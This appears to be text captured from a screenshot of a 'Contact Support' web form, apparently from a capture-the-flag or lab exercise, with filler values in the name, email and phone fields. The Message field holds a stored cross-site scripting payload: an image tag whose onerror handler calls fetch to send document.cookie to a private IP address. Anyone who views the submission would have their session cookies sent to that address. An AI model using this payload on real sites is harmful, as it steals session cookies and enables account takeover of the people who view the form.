 Contact Support
First Name:
fdss
Last Name:
sdfsd
Email:
sdfsd@dsfds
Phone Number:
333
Message:
<img src=x
onerror=fetch('http://
10.10.14.23
/?c='+document.cookie)
;>
Submit